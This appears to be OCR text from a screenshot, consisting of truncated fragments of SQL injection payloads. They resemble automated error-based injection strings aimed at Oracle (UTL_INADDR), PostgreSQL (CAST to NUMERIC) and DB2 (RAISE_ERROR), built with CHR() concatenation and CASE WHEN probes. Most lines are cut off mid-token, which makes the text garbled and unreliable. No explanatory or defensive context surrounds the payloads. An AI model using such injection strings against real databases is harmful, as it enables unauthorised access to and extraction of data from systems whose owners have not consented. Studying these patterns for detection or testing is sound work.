
AND
1103=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(113)||CH
(SELECT (CASE WHEN (1103=1103) THEN 1 EL
DUAL)||CHR(113)||CHR(120)||CHR(120)||CHR(122
AND
1487=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(11
(SELECT (CASE WHEN (1487=1487) THEN 1 ELSE 0 END))::te
(CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(113)) AS
NUMERIC)-- YELI
1181
AND
1103=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(113)||CH
(SELECT (CASE WHEN (1103=1103) THEN 1 EL
DUAL)||CHR(113)||CHR(120)||CHR(120)||CHR(122)||
A
1271=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR
(SELECT (CASE WHEN (1271=12
SYSIBM.SYSDUMMY1)||CHR(113)||CHR(120)||C